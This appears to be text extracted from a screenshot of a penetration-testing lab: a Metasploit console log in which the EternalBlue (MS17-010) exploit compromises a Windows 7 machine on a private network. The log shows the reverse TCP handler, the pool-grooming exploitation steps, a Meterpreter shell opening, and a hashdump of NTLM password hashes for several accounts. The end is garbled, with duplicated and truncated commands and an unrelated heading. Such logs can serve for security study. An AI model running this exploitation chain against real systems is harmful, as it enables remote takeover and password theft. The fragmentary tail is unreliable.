 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 10.0.2.5:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.5:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.16/lib/recog/fingerprint/regexp_f
[*] 10.0.2.5:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.5:445 - The target is vulnerable.
[*] 10.0.2.5:445 - Connecting to target for exploitation.
[+] 10.0.2.5:445 - Connection established for exploitation.
[+] 10.0.2.5:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.5:445 - CORE raw buffer dump (38 bytes)
[*] 10.0.2.5:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 10.0.2.5:445 - 0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 10.0.2.5:445 - 0x00000020 50 61 63 6b 20 31 Pack 1
[+] 10.0.2.5:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.5:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.5:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.5:445 - Starting non-paged pool grooming
[+] 10.0.2.5:445 - Sending SMBv2 buffers
[+] 10.0.2.5:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.5:445 - Sending final SMBv2 buffers.
[*] 10.0.2.5:445 - Sending last fragment of exploit packet!
[*] 10.0.2.5:445 - Receiving response from exploit packet
[+] 10.0.2.5:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.2.5:445 - Sending egg to corrupted connection.
[*] 10.0.2.5:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 10.0.2.5
[*] Meterpreter session 1 opened (10.0.2.15:4444 → 10.0.2.5:49158) at 2025-07-07 11:55:07 -0400
[+] 10.0.2.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:58f5081696f366cdc72491a2c4996bd5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:f580a1940b1f6759fbdd9f5c482ccdbb:::
user:1000:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
meterpreter >
getuid
meterpreter > getuid
Server username: NT AUTHORITY\
meterpreter >
hashdump
The hashdump post module will du
meterpreter > run post/windows
[*] Obtaining the boot key...
[*] Dumping password hashes...
Writing a Simple Fuzzer